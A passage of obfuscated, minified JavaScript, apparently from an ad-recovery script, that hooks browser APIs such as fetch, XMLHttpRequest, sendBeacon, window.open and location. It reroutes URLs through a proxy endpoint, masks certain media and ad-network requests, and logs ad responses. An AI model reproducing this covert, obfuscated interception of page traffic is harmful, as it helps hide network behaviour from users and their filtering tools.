rY=t9['A'][kz(0x7c6)](rI)[kz(0xbba)][kz(0x7c6)][kz(0x455)](this,rc);return kz(0xd2b)==typeof rY&&t0['ht'][kz(0xa00)](rF=>rY[kz(0x3bd)]('/'[kz(0x783)](rF,'/')));}),eq(rI,zF(0x971),zF(0xbc8),{'get':function(){const kX=zF;try{if(kX(0x3e1)===this[kX(0xc26)])return kX(0x5ad);const rY=t9['A'][kX(0x7c6)](rI)[kX(0x2ee)][kX(0x7c6)][kX(0x223)](this);if((0x0,t0['EW'])(rY[kX(0xb75)][kX(0xa37)])){const rF=(0x0,t0['sH'])(rY[kX(0xb75)][kX(0xa37)])[kX(0x39c)];return new URL(rF)[kX(0xbc8)];}}catch(Z0){}for(var rA=arguments[kX(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];return t9['A'][kX(0x7c6)](rI)[kX(0xd09)][kX(0x7c6)][kX(0x455)](this,rc);}},function(){const kD=zF;if(kD(0x3e1)===this[kD(0xc26)])return!0x0;try{const rA=t9['A'][kD(0x7c6)](rI)[kD(0x2ee)][kD(0x7c6)][kD(0x223)](this);return(0x0,t0['EW'])(rA[kD(0xb75)][kD(0xa37)]);}catch(rc){}return!0x1;}),eG(rI,zF(0x482),zF(0x66f),function(rA,rc){const kk=zF;return rA=(0x0,t0['EW'])(rA)?rA:(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':t0['MN'][kk(0x532)],'baseUrl':t9['A'][kk(0x7c6)](rI)[kk(0x9cb)][kk(0x7c6)][kk(0x455)](rI[kk(0x4f4)]),'endpoint':t1['A'][kk(0xd71)]}),t9['A'][kk(0x7c6)](rI)[kk(0xd03)][kk(0x223)](rI,rA,{'method':kk(0x4d9),'keepalive':!0x0,'body':rc,'mode':kk(0x67a)}),!0x0;},function(){const kN=zF;return arguments[kN(0x334)]>0x0;}),eG(rI,zF(0xcee),zF(0xc49),function(rA){const kg=zF,rc=((()=>{const kQ=a2e;if(!(rA instanceof rI[kQ(0x743)]))return'';const rK=t9['A'][kQ(0x7c6)](rI)[kQ(0xdc5)][kQ(0x7c6)][kQ(0x223)](rA);return(0x0,tH['_'])(rK)?(0x0,tH['ks'])(rK):rK;})());if(this instanceof rI[kg(0x743)]&&kg(0xef8)===this[kg(0xdd2)][kg(0x1002)]()&&rA instanceof rI[kg(0xf15)]){const rK=t9['A'][kg(0x7c6)](rI)[kg(0xb4f)][kg(0x7c6)][kg(0x223)](rA);t9['A'][kg(0x7c6)](rI)[kg(0xb4f)][kg(0xff7)][kg(0x223)](rA,(0x0,er['dv'])({'protectUrlContext':rf,'stylesheet':rK}));}return rc&&ed(rI,rc),rA instanceof rI[kg(0x88c)]&&rA[kg(0xc19)](kg(0x633))&&ed(rI,rA[kg(0x633)]),t9['A'][kg(0x7c6)](rI)[kg(0xf57)][kg(0x223)](this,rA);}),eG(rI,zF(0xcee),zF(0x2b3),function(rA){const kB=zF;for(var rc=arguments[kB(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];if(this instanceof rI[kB(0x743)]&&kB(0xef8)===this[kB(0xdd2)][kB(0x1002)]()&&rA instanceof rI[kB(0xf15)]){const rF=t9['A'][kB(0x7c6)](rI)[kB(0xb4f)][kB(0x7c6)][kB(0x223)](rA);return t9['A'][kB(0x7c6)](rI)[kB(0xb4f)][kB(0xff7)][kB(0x223)](rA,(0x0,er['dv'])({'protectUrlContext':rf,'stylesheet':rF})),t9['A'][kB(0x7c6)](rI)[kB(0x4f3)][kB(0x223)](this,rA,...rK);}return t9['A'][kB(0x7c6)](rI)[kB(0x4f3)][kB(0x223)](this,rA,...rK);}),eq(rI,zF(0xcee),zF(0xe6b),{'get':function(){const kv=zF;for(var rA=arguments[kv(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][kv(0x7c6)](rI)[kv(0xb4f)][kv(0x7c6)][kv(0x223)](this,...rc);return this instanceof rI[kv(0x743)]&&kv(0xef8)===this[kv(0xdd2)][kv(0x1002)]()?(0x0,er['sR'])(rY):rY;},'set':function(){const kL=zF;let rA=arguments[kL(0x334)]<=0x0?void 0x0:arguments[0x0];return this instanceof rI[kL(0x743)]&&kL(0xef8)===this[kL(0xdd2)][kL(0x1002)]()&&(rA=(0x0,er['dv'])({'protectUrlContext':rf,'stylesheet':rA})),t9['A'][kL(0x7c6)](rI)[kL(0xb4f)][kL(0xff7)][kL(0x223)](this,rA);}}),eq(rI,zF(0xcee),zF(0x5ba),{'get':function(){const kh=zF;for(var rA=arguments[kh(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][kh(0x7c6)](rI)[kh(0x9cb)][kh(0x7c6)][kh(0x455)](this,...rc);return(0x0,t0['EW'])(rY)?(0x0,t0['sH'])(rY)[kh(0x39c)]:rY;}}),eq(rI,zF(0x2d4),zF(0x633),{'get':function(){const kE=zF;for(var rA=arguments[kE(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][kE(0x7c6)](rI)[kE(0x6b0)][kE(0x7c6)][kE(0x223)](this,...rc);return(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[kE(0x39c)]),rY;}});const rJ=[zF(0xab4),zF(0x24b),zF(0xa2e),zF(0x762),zF(0xd5d),zF(0x25c),zF(0xec1),zF(0x8f9),zF(0xf08),zF(0x7d3),zF(0x1049),zF(0x63d),zF(0x6cd),zF(0x29d)][zF(0xb9c)](rA=>'.'+rA+'/');eq(rI,zF(0xa85),zF(0xf5d),{'get':function(){const kC=zF;for(var rA=arguments[kC(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][kC(0x7c6)](rI)[kC(0xe74)][kC(0x7c6)][kC(0x223)](this,...rc),rF=t9['A'][kC(0x7c6)](rI)[kC(0x6b0)][kC(0x7c6)][kC(0x223)](this,...rc);return(0x0,t0['EW'])(rF)&&(rF=(0x0,t0['sH'])(rF)[kC(0x39c)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[kC(0x9dc)](rF)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[kC(0x9dc)](rF)||rJ[kC(0xa00)](Z0=>rF[kC(0x3bd)](Z0))||rF[kC(0x625)](kC(0xf8f))>=0x0)&&(rY=0x0),rY;}}),eq(rI,zF(0xa85),zF(0xda1),{'get':function(){const ks=zF;for(var rA=arguments[ks(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][ks(0x7c6)](rI)[ks(0x7bf)][ks(0x7c6)][ks(0x223)](this,...rc),rF=t9['A'][ks(0x7c6)](rI)[ks(0x6b0)][ks(0x7c6)][ks(0x223)](this,...rc);return(0x0,t0['EW'])(rF)&&(rF=(0x0,t0['sH'])(rF)[ks(0x39c)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ks(0x9dc)](rF)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ks(0x9dc)](rF)||rJ[ks(0xa00)](Z0=>rF[ks(0x3bd)](Z0))||rF[ks(0x625)](ks(0xf8f))>=0x0)&&(rY=0x0),rY;}});const rR=[zF(0xbf7),zF(0x429),zF(0x8d8),zF(0xe05)];eG(rI,zF(0x92b),zF(0x9dc),function(rA){const kS=zF;return!!ev(rA,new URL(t1['A'][kS(0xd71)])[kS(0xd94)])||t9['A'][kS(0x7c6)](rI)[kS(0x5d2)][kS(0x223)](this,rA);},function(rA){const ko=zF;return ko(0xe37)!==this[ko(0x5cd)]&&ko(0x446)!==this[ko(0x5cd)]&&!!rR[ko(0xa00)](rc=>ev(this[ko(0x5cd)],rc));}),eG(rI,zF(0x92b),zF(0x1038),function(rA){const kf=zF,rc=(0x0,t0['sH'])(rA)[kf(0x39c)];return t9['A'][kf(0x7c6)](rI)[kf(0xcd5)][kf(0x223)](this,rc);},function(rA){const kI=zF;return!(kI(0xd2b)!=typeof rA||!rA[kI(0x7fa)](kI(0x3b1))&&!rA[kI(0x7fa)](kI(0xea4))||!(0x0,t0['EW'])(rA));}),eq(rI,zF(0x360),zF(0xd31),{'get':function(){const ka=zF;for(var rA=arguments[ka(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][ka(0x7c6)](rI)[ka(0x4fe)][ka(0x7c6)][ka(0x223)](this,...rc);return(0x0,t0['EW'])(rY)?(0x0,t0['sH'])(rY)[ka(0x39c)]:rY;}}),eG(rI,zF(0x3f3),zF(0xcb7),function(rA,rc){const kG=zF,rK=rA[kG(0x988)](),rY=((()=>{const kq=kG;if(rK[kq(0x7fa)](kq(0x3b1))||rK[kq(0x7fa)](kq(0xea4)))return(0x0,t0['EW'])(rK)?rK:(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':t0['MN'][kq(0x532)],'endpoint':t1['A'][kq(0xd71)]});{const rF=t9['A'][kq(0x7c6)](rI)[kq(0x9cb)][kq(0x7c6)][kq(0x455)](rI[kq(0x4f4)]);return(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':t0['MN'][kq(0x532)],'baseUrl':rF,'endpoint':t1['A'][kq(0xd71)]});}})());return t9['A'][kG(0x7c6)](rI)[kG(0x5b0)][kG(0x223)](this,rY,rc);}),eG(rI,zF(0x1040),zF(0x6dd),function(rA,rc){const kJ=zF;try{const rK=new rI[(kJ(0x34c))](t1['A'][kJ(0xd71)])[kJ(0xd94)];if(kJ(0x5c8)===rA[kJ(0x988)]()&&'\x0a'===rc&&this[kJ(0xb68)](rK)&&(0x0,t0['EW'])(rI[kJ(0xb75)][kJ(0xa37)])){const rY=new rI[(kJ(0x34c))]((0x0,t0['sH'])(rI[kJ(0xb75)][kJ(0xa37)])[kJ(0x39c)]);if((kJ(0x5be)===rY[kJ(0xd94)]||kJ(0x1098)===rY[kJ(0xd94)])&&rY[kJ(0xdf2)][kJ(0x7fa)](kJ(0x1064))&&rY[kJ(0xdf2)][kJ(0xb68)](kJ(0x67c))){const rF=t9['A'][kJ(0x7c6)](rI)[kJ(0x3e4)][kJ(0x223)](this,rA,rc);return t9['A'][kJ(0x7c6)](rI)[kJ(0x3e4)][kJ(0x223)](rF,rK,rY[kJ(0xd94)]);}}}catch(Z0){return t9['A'][kJ(0x7c6)](rI)[kJ(0x3e4)][kJ(0x223)](this,rA,rc);}try{if((0x0,t0['EW'])(this)){const Z1=(0x0,t0['sH'])(this)[kJ(0x39c)];return t9['A'][kJ(0x7c6)](rI)[kJ(0x3e4)][kJ(0x223)](Z1,rA,rc);}return t9['A'][kJ(0x7c6)](rI)[kJ(0x3e4)][kJ(0x223)](this,rA,rc);}catch(Z2){return t9['A'][kJ(0x7c6)](rI)[kJ(0x3e4)][kJ(0x223)](this,rA,rc);}},function(rA,rc){const kR=zF;try{if(kR(0xd2b)==typeof this&&(this[kR(0x7fa)](kR(0x3b1))||this[kR(0x7fa)](kR(0xea4)))&&t0['ht'][kR(0xa00)](rK=>ev(this,'/'[kR(0x783)](rK,'/'))))return!0x0;if(kR(0x5c8)===rA[kR(0x988)]()&&'\x0a'===rc&&kR(0xd2b)==typeof this&&this[kR(0xb68)](new rI[(kR(0x34c))](t1['A'][kR(0xd71)])[kR(0xd94)]))return!0x0;}catch(rK){}return!0x1;},{'throwError':!0x1}),eG(rI,zF(0xc37),zF(0xc73),async function(rA,rc){const ki=zF;let rK,rY,rF;ej(rI,rA)?{protectedInput:rK,originalUrl:rY,additionalHeaders:rF}=await eA(rI,rf,rA):{protectedInput:rK,originalUrl:rY,additionalHeaders:rF}=eT(rI,rf,rA);for(var Z0=arguments[ki(0x334)],Z1=new Array(Z0>0x2?Z0-0x2:0x0),Z2=0x2;Z2<Z0;Z2++)Z1[Z2-0x2]=arguments[Z2];if((rf[ki(0xb8a)][ki(0xb68)](ki(0x492))||rf[ki(0xb8a)][ki(0xb68)](ki(0x1046)))&&(rY[ki(0x3bd)](ki(0xd0a))||rY[ki(0x3bd)](ki(0x39f)))){const {wnd:Z5}=(function(){const kx=ki;let Z6=rI,Z7=document;for(;Z6!==rI[kx(0xfee)];)try{Z7=Z6[kx(0xbca)][kx(0x4f4)],Z6=Z6[kx(0xbca)][kx(0x256)];}catch(Z8){break;}return{'wnd':Z6,'doc':Z7};}());if(rI!==Z5)return Z5[ki(0xc73)][ki(0x223)](Z5,rY,rc,...Z1);}rc=ec(rK,rc,rF);const Z3=rx(rY);if(ki(0x3a8)===Z3||ki(0xfab)===Z3){const Z6=new URL(rY)[ki(0x6a8)][ki(0x7c6)](ki(0x103d));!function(Z7,Z8,Z9,Zr,ZZ){const kj=ki;tf(Z7,kj(0x392),(arguments[kj(0x334)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[kj(0xff7)](kj(0xc07),Z8)[kj(0xff7)](kj(0x498),Z9)[kj(0xff7)](kj(0x101c),Zr)[kj(0xff7)](kj(0x5bf),ZZ[kj(0x988)]()));}(rf,window[ki(0x44c)],ki(0x8d5),null!=Z6?Z6:'',ki(0xfab)===Z3);}const Z4=t9['A'][ki(0x7c6)](rI)[ki(0xd03)][ki(0x223)](this,rK,rc,...Z1);if(Z3){const Z7=await Z4,Z8=await Z7[ki(0x9cd)]()[ki(0x272)]();return t4['A'][ki(0x575)](ki(0x661)[ki(0x783)](Z3,')'),rY,Z8),Z7;}return Z4;}),eG(rI,zF(0xc37),zF(0x7cd),function(rA,rc){const kT=zF;if(ej(rI,rA))throw new TypeError(kT(0xa38));const {protectedInput:rK,additionalHeaders:rY}=eT(rI,rf,rA);rc=ec(rK,rc,rY);for(var rF=arguments[kT(0x334)],Z0=new Array(rF>0x2?rF-0x2:0x0),Z1=0x2;Z1<rF;Z1++)Z0[Z1-0x2]=arguments[Z1];return t9['A'][kT(0x7c6)](rI)[kT(0x1070)][kT(0x223)](this,rK,rc,...Z0);},null,{'throwError':!0x0}),eq(rI,zF(0xc37),zF(0x86f),{'get':function(){const kb=zF;for(var rA,rc=arguments[kb(0x334)],rK=new Array(rc),rY=0x0;rY<rc;rY++)rK[rY]=arguments[rY];const rF=t9['A'][kb(0x7c6)](rI)[kb(0x1073)],Z0=(null===(rA=rF[kb(0x7c6)])||void 0x0===rA?void 0x0:rA[kb(0x223)](this,...rK))||rF[kb(0x5cb)];return new Proxy(Z0,{'get':function(Z1,Z2,Z3){const kA=kb;let Z4=Z1[Z2];if(Z4||kA(0xd2b)!=typeof Z2||(Z4=Z1[(0x0,tH['md'])(Z2)]),!Z4)return Z4;if(kA(0x5f8)==typeof Z4)return t9['A'][kA(0x7c6)](rI)[kA(0x8f4)][kA(0x223)](Z4[kA(0x897)])[kA(0x3bd)](kA(0xf81))?Z4[kA(0x897)](Z1):Z4;if(!eo(Z4))return Z4;if(Z4&&Z4[kA(0xc37)]&&Z4 instanceof Z4[kA(0xc37)]&&Z4[kA(0xbb1)]){const Z5=Z4[kA(0xbb1)][kA(0x1090)](kA(0xc9f));Z5&&kA(0x457)!==Z5&&kA(0x2b7)!==Z5&&!Z5[kA(0x7fa)](kA(0xdd6))||(Z4[kA(0x30b)]||(Z4[kA(0x30b)]=!0x0,tT(Z4[kA(0x256)]),e5(Z4[kA(0x256)]),tw[kA(0x6e0)](Z4[kA(0x256)])),eC(Z4[kA(0x256)]),es(rf,Z4[kA(0x256)]));}return Z4;}});}}),eq(rI,zF(0xc37),zF(0x633),{'get':function(){const kc=zF;for(var rA=arguments[kc(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][kc(0x7c6)](rI)[kc(0xf52)][kc(0x7c6)][kc(0x223)](this,...rc);return(0x0,tH['_'])(rY)&&(rY=(0x0,tH['ks'])(rY)),rY;},'set':function(rA){const kK=zF;(0x0,tH['_'])(rA)||(rA=(0x0,tH['md'])(rA));for(var rc=arguments[kK(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][kK(0x7c6)](rI)[kK(0xf52)][kK(0xff7)][kK(0x223)](this,rA,...rK);}}),(0x0,t0['Vp'])(rf)&&eq(rI,zF(0x378),zF(0x423),{'get':function(){const kY=zF;for(var rA=arguments[kY(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];return t9['A'][kY(0x7c6)](rI)[kY(0xff1)][kY(0x7c6)][kY(0x223)](this,...rc);},'set':function(rA){const kF=zF;if(kF(0xf6e)===t9['A'][kF(0x7c6)](rI)[kF(0xc46)][kF(0x7c6)][kF(0x223)](this)[kF(0x1002)]()){var rc;const rK=eM(rf,rA);rA=null!==(rc=null==rK?void 0x0:rK[kF(0xbdf)])&&void 0x0!==rc?rc:'';}t9['A'][kF(0x7c6)](rI)[kF(0xff1)][kF(0xff7)][kF(0x223)](this,rA);}}),eG(rI,zF(0xc37),zF(0x961),function(rA,rc,rK){const N0=zF;if(rK){const Z0=rK[N0(0xd57)](',')[N0(0xb9c)](Z1=>{const N1=N0;if(Z1[N1(0x3bd)](N1(0xddc))){const Z2=Z1[N1(0xd57)]('=')[0x1];return N1(0xddc)[N1(0x783)](eV(rf,Z2,t9['A'][N1(0x7c6)](rI)[N1(0x9cb)][N1(0x7c6)][N1(0x455)](rI[N1(0x4f4)])));}return Z1;});rK=Z0[N0(0x595)](',');}if([N0(0x2b7)][N0(0x3bd)](rA)){const Z1=t9['A'][N0(0x7c6)](rI)[N0(0xd59)][N0(0x223)](this,rA,rc,rK);return new Proxy(Z1,{'get':function(Z2,Z3){const N2=N0;return N2(0xb75)===Z3?new Proxy(Z2[N2(0xb75)],{'set':function(Z4,Z5,Z6){const N3=N2;if(N3(0xa37)===Z5){const Z7=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':Z6,'kind':t0['MN'][N3(0xbe9)],'baseUrl':t9['A'][N3(0x7c6)](rI)[N3(0x9cb)][N3(0x7c6)][N3(0x455)](rI[N3(0x4f4)]),'endpoint':t1['A'][N3(0xd71)]});return tA(rI,Z1,Z7,rK),Z4[Z5]=Z7;}return Z4[Z5]=Z6;}}):Z2[Z3];}});}var rY;rA&&N0(0xd2b)==typeof rA&&(rA=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':t0['MN'][N0(0xbe9)],'baseUrl':t9['A'][N0(0x7c6)](rI)[N0(0x9cb)][N0(0x7c6)][N0(0x455)](rI[N0(0x4f4)]),'endpoint':t1['A'][N0(0xd71)],'extra':{'sourceFrameOrigin':null===(rY=ex(rI))||void 0x0===rY?void 0x0:rY[N0(0xbc8)]}}));let rF=rI;for(;ti(rF,N0(0x95e),N0(0xaa2),{'url':rA,'target':rc,'windowFeatures':rK,'name':rI[N0(0x633)]}),rF!==rI[N0(0xfee)];)rF=rF[N0(0xbca)][N0(0x256)];return rI;});const ri={'gpt':zF(0xf48),'gpt_limited':zF(0xa39),'adsense':zF(0x93d),'aps':zF(0xb50),'prebid_sovrn':zF(0xc66),'prebid_sharethrough':zF(0x5c1),'prebid_yieldmo':zF(0x72d),'prebid_triplelift':zF(0xc65),'prebid_minutemedia':zF(0xd07),'prebid_kueezrtb':zF(0xb29),'prebid_vidazoo':zF(0xd54),'prebid_adagio':zF(0x701),'prebid_onetag':zF(0x490),'prebid_criteo':zF(0xc20),'prebid_appnexus':zF(0x6d7),'prebid_adtelligent':zF(0x7e7),'prebid_rubicon':zF(0xe04),'prebid_smartadserver':zF(0x992),'prebid_nextmillennium':zF(0xf47),'prebid_trustedstack':zF(0x772),'prebid_orbidder':zF(0x95a),'prebid_grid_criteo':zF(0x974),'prebid_visx':zF(0x629),'prebid_equativ':zF(0x216),'prebid_pubmatic':zF(0x531),'prebid_yieldlab':zF(0xdd8)};function rx(rA){const N4=zF;for(const rc in ri)if(ri[rc]&&rA[N4(0x7fa)](ri[rc]))return rc;return'';}var rj;eG(rI,zF(0x232),zF(0x961),function(rA,rc){const N5=zF,rK=rc;let rY='';const rF=t9['A'][N5(0x7c6)](rI)[N5(0x9cb)][N5(0x7c6)][N5(0x455)](rI[N5(0x4f4)]),{additionalHeaders:Z0,url:Z1}=eb(rI,0x0,N5(0xd2b)==typeof rc?(0x0,t0['Xz'])(rc,rF):rc);N5(0xd2b)==typeof(rc=N5(0xd2b)==typeof rc?Z1[N5(0xa37)]:Z1)?(rY=rx(rc),(0x0,t0['EW'])(rc)||(rc=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rc,'kind':t0['MN'][N5(0x532)],'baseUrl':rF,'endpoint':t1['A'][N5(0xd71)]}))):rc instanceof rI[N5(0x34c)]&&(rY=rx(rc[N5(0xa37)]),(0x0,t0['EW'])(rc[N5(0xa37)])||((rc=new rI[(N5(0x34c))](rc))[N5(0xa37)]=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rc[N5(0xa37)],'kind':t0['MN'][N5(0x532)],'baseUrl':rF,'endpoint':t1['A'][N5(0xd71)]}))),rY&&t9['A'][N5(0x7c6)](rI)[N5(0x412)][N5(0x223)](this,N5(0xf4a),()=>{const N6=N5;0x4===this[N6(0x349)]&&t4['A'][N6(0x575)](N6(0x661)[N6(0x783)](rY,')'),rK,this[N6(0x4a5)]);});for(var Z2=arguments[N5(0x334)],Z3=new Array(Z2>0x2?Z2-0x2:0x0),Z4=0x2;Z4<Z2;Z4++)Z3[Z4-0x2]=arguments[Z4];const Z5=t9['A'][N5(0x7c6)](rI)[N5(0x41d)][N5(0x223)](this,rA,rc,...Z3);for(const [Z6,Z7]of Object[N5(0xdff)](Z0))this[N5(0x47b)](N5(0xa1f)[N5(0x783)](Z6),eh(Z7));return Z5;}),eq(rI,zF(0x232),zF(0xb57),{'get':function(){const N7=zF;for(var rA=arguments[N7(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][N7(0x7c6)](rI)[N7(0x51f)][N7(0x7c6)][N7(0x223)](this,...rc);return rY&&(0x0,t0['EW'])(rY)?(0x0,t0['sH'])(rY)[N7(0x39c)]:rY;}}),eG(rI,zF(0x232),zF(0x847),function(){const N8=zF;for(var rA=arguments[N8(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];return t9['A'][N8(0x7c6)](rI)[N8(0x248)][N8(0x223)](this,...rc);}),eG(rI,zF(0x872),zF(0x835),function(rA,rc,rK){const N9=zF;return rK&&(rK=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':t0['MN'][N9(0x532)],'baseUrl':t9['A'][N9(0x7c6)](rI)[N9(0x9cb)][N9(0x7c6)][N9(0x455)](rI[N9(0x4f4)]),'endpoint':t1['A'][N9(0xd71)]})),t9['A'][N9(0x7c6)](rI)[N9(0xf49)][N9(0x223)](this,rA,rc,rK);}),ea(rI,zF(0xeff),function(rA,rc,rK){const Nt=zF,rY=rc&&rc[Nt(0x3bd)](Nt(0xb4a))?(0x0,er['oY'])({'protectUrlContext':rf,'value':rc}):rc;return new(t9['A'][Nt(0x7c6)](rI))[(Nt(0xeff))](rA,rY,rK);}),ea(rI,zF(0xb91),function(rA,rc){const Ne=zF;return rA?new(t9['A'][Ne(0x7c6)](rI))[(Ne(0xb91))]((0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':t0['MN'][Ne(0x317)],'baseUrl':t9['A'][Ne(0x7c6)](rI)[Ne(0x9cb)][Ne(0x7c6)][Ne(0x455)](rI[Ne(0x4f4)]),'endpoint':t1['A'][Ne(0xd71)]}),rc):new(t9['A'][Ne(0x7c6)](rI))[(Ne(0xb91))](rA,rc);}),rI[zF(0x3f5)]=eI(rI,zF(0x256),zF(0xb75),{'get':function(rA,rc){const Nr=zF,rK=rI[Nr(0xb75)][rc];if(Nr(0xd2b)==typeof rc&&[Nr(0xa37),Nr(0xf8b),Nr(0xd94),Nr(0xbc8),Nr(0xc1c),Nr(0x6ac),Nr(0xd6b),Nr(0x3c5),Nr(0xdf2)][Nr(0x3bd)](rc)){const rY=rI[Nr(0xb75)][Nr(0xa37)],rF=new URL(rY);return new URL((0x0,t0['EW'])(rY)?(0x0,t0['sH'])(rY)[Nr(0x39c)]:rY)[rc]||rF[rc];}return Nr(0x549)===rc?rI[Nr(0xb75)][rc]:Nr(0x988)===rc?function(){const NZ=Nr,Z0=rI[NZ(0xb75)][NZ(0xa37)];return(0x0,t0['EW'])(Z0)?(0x0,t0['sH'])(Z0)[NZ(0x39c)]:Z0;}:Nr(0x5f8)==typeof rK?rK[Nr(0x897)](rI[Nr(0xb75)]):rK;},'set':function(rA,rc,rK){const NO=zF;return rI[NO(0xb75)][rc]=rK,!0x0;}}),rI[zF(0x4f4)][zF(0x3f5)]=eI(rI,zF(0x4f4),zF(0xb75),{'get':function(rA,rc){const NH=zF,rK=rI[NH(0x4f4)][NH(0xb75)][rc];if(NH(0xd2b)==typeof rc&&[NH(0xa37),NH(0xf8b),NH(0xd94),NH(0xbc8),NH(0xc1c),NH(0x6ac),NH(0xd6b),NH(0x3c5),NH(0xdf2)][NH(0x3bd)](rc)){const rY=rI[NH(0x4f4)][NH(0xb75)][NH(0xa37)];return new URL((0x0,t0['EW'])(rY)?(0x0,t0['sH'])(rY)[NH(0x39c)]:rY)[rc];}return NH(0x549)===rc?rI[NH(0x4f4)][NH(0xb75)][rc]:NH(0x988)===rc?function(){const NU=NH,rF=rI[NU(0x4f4)][NU(0xb75)][NU(0xa37)];return(0x0,t0['EW'])(rF)?(0x0,t0['sH'])(rF)[NU(0x39c)]:rF;}:NH(0x5f8)==typeof rK?rK[NH(0x897)](rI[NH(0x4f4)][NH(0xb75)]):rK;},'set':function(rA,rc,rK){const Nw=zF;return rI[Nw(0x4f4)][Nw(0xb75)][rc]=rK,!0x0;}}),rI[zF(0xc11)]=eI(rI,zF(0x256),zF(0xbca),(rj=rI,{'get':function(rA,rc){const NM=zF;if(NM(0xc11)===rc)return rj[NM(0xbca)][NM(0xbca)]===rj[NM(0xbca)]?rj[NM(0xc11)]:rj[NM(0xbca)][NM(0xbca)];if(NM(0x3f5)===rc)return rj[NM(0xbca)][NM(0xb75)];const rK=rj[NM(0xbca)][rc];return NM(0x339)===rc?function(rY,rF){const NW=NM;for(var Z0=arguments[NW(0x334)],Z1=new Array(Z0>0x2?Z0-0x2:0x0),Z2=0x2;Z2<Z0;Z2++)Z1[Z2-0x2]=arguments[Z2];return rj[NW(0xbca)][NW(0x339)](rY,'*',...Z1);}:NM(0x5f8)==typeof rK&&rK[NM(0x897)][NM(0x988)]()[NM(0x3bd)](NM(0xf81))?rK[NM(0x897)](rj[NM(0xbca)]):rK;},'set':function(rA,rc,rK){const Nm=zF;return rj[Nm(0xbca)][rc]=rK,!0x0;}})),Object[zF(0x60e)](rI)[zF(0xf4f)](rA=>{const Nd=zF;try{if(!rA[Nd(0x7fa)](Nd(0x9cc))||!rA[Nd(0xb68)](Nd(0x743)))return;const rc=[Nd(0x9f3),Nd(0x4b9)];for(const rK of rc){const rY=rI[Nd(0x4c0)][Nd(0xce1)](rI[rA][Nd(0xd77)],rK);rY&&rI[Nd(0x4c0)][Nd(0x6ab)](rI[rA][Nd(0xd77)],rK,{'get':function(){const Nu=Nd;for(var rF=arguments[Nu(0x334)],Z0=new Array(rF),Z1=0x0;Z1<rF;Z1++)Z0[Z1]=arguments[Z1];let Z2=rY[Nu(0x7c6)][Nu(0x223)](this,...Z0);return Nu(0xd2b)==typeof Z2&&Z2[Nu(0x7fa)](Nu(0x2c1))&&(Z2=Z2[Nu(0xc2a)](0x3)),Z2;},'set':function(rF){const Np=Nd;Np(0xd2b)!=typeof rF&&Np(0xfba)!=typeof rF||(rF=Np(0x2c1)+rF);const Z0=rY[Np(0x7c6)][Np(0x223)](this);for(var Z1=arguments[Np(0x334)],Z2=new Array(Z1>0x1?Z1-0x1:0x0),Z3=0x1;Z3<Z1;Z3++)Z2[Z3-0x1]=arguments[Z3];return Z0===rF?rF:rY[Np(0xff7)][Np(0x223)](this,rF,...Z2);}});}}catch(rF){}});},eI=function(rf,rI,ra,rG){const NV=lZ;let rq=arguments[NV(0x334)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return rf[rI]&&rf[rI][ra]?new Proxy({},{'get':function(rJ,rR){const Nn=NV;try{for(var ri=arguments[Nn(0x334)],rx=new Array(ri>0x2?ri-0x2:0x0),rj=0x2;rj<ri;rj++)rx[rj-0x2]=arguments[rj];if(rG&&rG[Nn(0x7c6)]&&eR[Nn(0x223)](this,rf,rI,ra,rq,null,null))return rG[Nn(0x7c6)][Nn(0x223)](rJ,rJ,rR,...rx);{const rT=rf[rI][ra][rR];return Nn(0x5f8)==typeof rT?rT[Nn(0x897)](rf[rI][ra]):rT;}}catch(rb){t4['A'][Nn(0x575)](Nn(0x2ed)+rI+'.'+ra+'.'+rR[Nn(0x988)](),rb[Nn(0x578)]);const rA=rf[rI][ra][rR];return Nn(0x5f8)==typeof rA?rA[Nn(0x897)](rf[rI][ra]):rA;}},'set':function(rJ,rR,ri){const Ny=NV;try{for(var rx=arguments[Ny(0x334)],rj=new Array(rx>0x3?rx-0x3:0x0),rT=0x3;rT<rx;rT++)rj[rT-0x3]=arguments[rT];return rG&&rG[Ny(0xff7)]&&eR[Ny(0x223)](this,rf,rI,ra,rq,null,null)?rG[Ny(0xff7)][Ny(0x223)](rJ,rJ,rR,ri,...rj):(rf[rI][ra][rR]=ri,!0x0);}catch(rb){return 